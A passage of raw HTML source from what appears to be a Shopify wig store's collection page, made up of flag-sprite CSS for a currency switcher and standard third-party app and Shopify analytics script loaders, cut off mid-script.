-485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a72ab-34d3-71c1-9c29-afaadea53d15/js-client-187/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a7624-50eb-7e92-83da-a437722fc1c6/theme-app-extension-239/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 